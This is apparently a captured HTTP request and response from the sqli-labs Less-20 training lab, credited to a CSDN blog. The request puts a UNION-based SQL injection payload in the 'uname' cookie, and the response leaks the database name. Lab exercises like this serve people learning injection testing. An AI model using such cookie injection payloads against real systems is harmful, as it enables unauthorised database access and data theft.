 Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-20/index.php HTTP/1.1
Host: 192.168.1.21
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.21/sqli-labs-master/Less-20/
Connection: close
Cookie: uname=-admin' union select 1,2,database()--+ PHPSESSID=5f1rh5booedb1kpv2l3kruk8f6
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
YOUR IP ADDRESS IS : 192.168.1.4
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select
1,2,database()-- and expires: Sat 21 Mar 2020 - 10:56:33
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
https://blog.csdn.net/jimggg